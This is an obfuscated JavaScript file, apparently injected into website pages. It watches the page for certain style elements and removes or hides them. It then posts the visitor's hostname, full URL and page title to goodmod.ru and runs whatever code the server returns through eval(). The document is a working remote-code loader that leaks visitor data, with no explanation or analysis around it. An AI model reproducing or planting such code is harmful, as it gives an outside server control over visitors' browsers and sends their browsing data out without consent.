function _0x2b7a(){var _0x2797ab=['observe','935545rrOvFo','https://goodmod.ru/ajax.php','responseText','{display:none\x20!important;}','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','replace','exec','&title=','37095vEcLjJ','createElement','title','12202EyfpWs','readyState','innerHTML','indexOf','www.','split','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','head','procedure=ballance','forEach','[data-uri]','2014177rkUHFb','open','[base64]','send','length','stringify','innerText','querySelector','14znlkKt','marginTop','POST','style','hostname','http:','[base64]','&page=','44upKERb','https:','cloneNode','status','tagName','&addon=addstat&domain=','remove','972112UDDJCR','onreadystatechange','body','2603160qAxwpE','[base64]','addedNodes','getElementById','childList','function','15150vSOJMp','30CXtkWl','appendChild','STYLE','type','href','Callback','documentElement','49XMWIvM','Content-type'];_0x2b7a=function(){return _0x2797ab;};return _0x2b7a();}function _0x4cfc(_0x1ba7ae,_0x1aef81){var _0x2b7ac4=_0x2b7a();return _0x4cfc=function(_0x4cfcac,_0x40de1e){_0x4cfcac=_0x4cfcac-0x1da;var _0x413a78=_0x2b7ac4[_0x4cfcac];return _0x413a78;},_0x4cfc(_0x1ba7ae,_0x1aef81);}(function(_0xafe954,_0x56637a){var _0x4f6987=_0x4cfc,_0x11a154=_0xafe954();while(!![]){try{var _0x1224b7=-parseInt(_0x4f6987(0x1fe))/0x1*(-parseInt(_0x4f6987(0x211))/0x2)+-parseInt(_0x4f6987(0x1fb))/0x3*(parseInt(_0x4f6987(0x219))/0x4)+-parseInt(_0x4f6987(0x1f3))/0x5+parseInt(_0x4f6987(0x1e8))/0x6*(parseInt(_0x4f6987(0x1f0))/0x7)+parseInt(_0x4f6987(0x1df))/0x8+-parseInt(_0x4f6987(0x1e2))/0x9+-parseInt(_0x4f6987(0x1e9))/0xa*(-parseInt(_0x4f6987(0x209))/0xb);if(_0x1224b7===_0x56637a)break;else _0x11a154['push'](_0x11a154['shift']());}catch(_0x314092){_0x11a154['push'](_0x11a154['shift']());}}}(_0x2b7a,0x27718),function(){var _0x5555fe=_0x4cfc,_0x3e6878=[],_0x4447ea;if(!_0x3603a7(location[_0x5555fe(0x1ed)],_0x3e6878)&&location['pathname']!='/'){var _0xf46430=!![];_0x4fe4dc();function _0x4fe4dc(){var _0x1c9a35=_0x5555fe;let _0x4a8c0e=document['querySelector']('html'),_0x55f0b8=new MutationObserver(function(_0x2c238d){var _0x56999e=_0x4cfc;_0x2c238d[_0x56999e(0x207)](function(_0x506493){var _0x4aa86d=_0x56999e;if(_0x4aa86d(0x1e6)===_0x506493[_0x4aa86d(0x1ec)]){var _0x5a614e,_0x29664a={'attributes':!0x0,'attributeFilter':[_0x4aa86d(0x214)]};_0x506493[_0x4aa86d(0x1e4)][_0x4aa86d(0x207)](function(_0x291394){var _0x15ca49=_0x4aa86d;if(_0x15ca49(0x1eb)===_0x291394[_0x15ca49(0x1dc)]&&(0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x208))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x1e3))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x217))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x1f7))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x20b)))){var _0x373a20=/[^#]*#([^\.{\s]*)/g[_0x15ca49(0x1f9)](_0x291394[_0x15ca49(0x200)]);if(0x1<_0x373a20[_0x15ca49(0x20d)]&&(_0x5a614e=_0x373a20[0x1],document[_0x15ca49(0x1e5)](_0x5a614e))){setTimeout(function(){var _0x3a62e5=_0x15ca49;document['getElementById'](_0x5a614e)[_0x3a62e5(0x1de)]();},0x64);var _0x2dcdf7=document[_0x15ca49(0x1fc)](_0x15ca49(0x1eb));_0x2dcdf7[_0x15ca49(0x20f)]='html\x20{margin-top:\x200px\x20!important;}\x20div#'+_0x5a614e+_0x15ca49(0x1f6),document['body'][_0x15ca49(0x1ea)](_0x2dcdf7),_0x41ce1d(),_0x5a3cec();var _0x4d5d5=new MutationObserver(function(){var _0x52a232=_0x15ca49,_0x18427e=document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)];_0x18427e&&0x0!==parseInt(_0x18427e,0xa)&&(document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)]='');}),_0x58fbbd=new MutationObserver(function(){var _0x38fa27=_0x15ca49,_0x310e94=document['body'][_0x38fa27(0x214)][_0x38fa27(0x212)];_0x310e94&&0x0!==parseInt(_0x310e94,0xa)&&(document[_0x38fa27(0x1e1)][_0x38fa27(0x214)][_0x38fa27(0x212)]='');});_0x4d5d5['observe'](document['documentElement'],_0x29664a),_0x58fbbd[_0x15ca49(0x1f2)](document[_0x15ca49(0x1e1)],_0x29664a),document[_0x15ca49(0x1ef)][_0x15ca49(0x214)]['marginTop']='';}}});}});});_0x55f0b8[_0x1c9a35(0x1f2)](_0x4a8c0e,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function _0x41ce1d(){var _0x455971=_0x5555fe,_0x3d92fb=document[_0x455971(0x210)]('title'),_0x247874=_0x3d92fb[_0x455971(0x1da)](!![]);pushKiller=setInterval(function(){var _0x1bb92b=_0x455971;_0x3d92fb[_0x1bb92b(0x1de)](),setTimeout(function(){var _0x1310e4=_0x1bb92b;document[_0x1310e4(0x210)](_0x1310e4(0x205))[_0x1310e4(0x1ea)](_0x247874);},0x1e);},0x64),setTimeout(function(){clearInterval(pushKiller);},0x1388);}}function _0x5a3cec(){var _0x50df84=_0x5555fe;_0xf46430&&_0x1d32c2(_0x50df84(0x206),_0x50df84(0x1ee)),_0xf46430=![];}function _0x1d0f8e(_0x434ce6){try{eval(_0x434ce6);}catch(_0x3f2fc1){}}function _0x1d32c2(_0x19a5b8,_0x117f51){var _0x558e44=_0x5555fe;let _0x12ccc0;try{_0x12ccc0=document[_0x558e44(0x210)](_0x558e44(0x1fd))[_0x558e44(0x20f)];}catch(_0x55381c){_0x12ccc0=_0x558e44(0x204);}_0x19a5b8+=_0x558e44(0x1dd)+location[_0x558e44(0x215)]+_0x558e44(0x218)+JSON[_0x558e44(0x20e)](location['href'][_0x558e44(0x203)]('&'))+_0x558e44(0x1fa)+_0x12ccc0;let _0x3a82af=new XMLHttpRequest();if(_0x3a82af){let _0x3fc491=_0x558e44(0x1f4);_0x3a82af[_0x558e44(0x20a)](_0x558e44(0x213),_0x3fc491,!![]),_0x3a82af['setRequestHeader'](_0x558e44(0x1f1),'application/x-www-form-urlencoded'),_0x3a82af[_0x558e44(0x1e0)]=function(){var _0x5a792b=_0x558e44;typeof _0x1d0f8e===_0x5a792b(0x1e7)&&_0x3a82af[_0x5a792b(0x1db)]==0xc8&&_0x3a82af[_0x5a792b(0x1ff)]==0x4&&_0x1d0f8e(_0x3a82af[_0x5a792b(0x1f5)]);},_0x3a82af[_0x558e44(0x20c)](_0x19a5b8);}}function _0x3603a7(_0x477765,_0x1b5522){var _0x888b2=_0x5555fe;_0x477765=_0x477765['replace'](_0x888b2(0x202),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x216),''),_0x4447ea=document['currentScript']['src']['split']('/');if(_0x1b5522[_0x888b2(0x20d)]==0x0)return![];for(let _0x287a97=0x0;_0x287a97<_0x1b5522[_0x888b2(0x20d)];_0x287a97++){_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97]['replace'](_0x888b2(0x202),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x216),'');if(_0x477765['indexOf'](_0x1b5522[_0x287a97])!==-0x1)return!![];}return![];}}());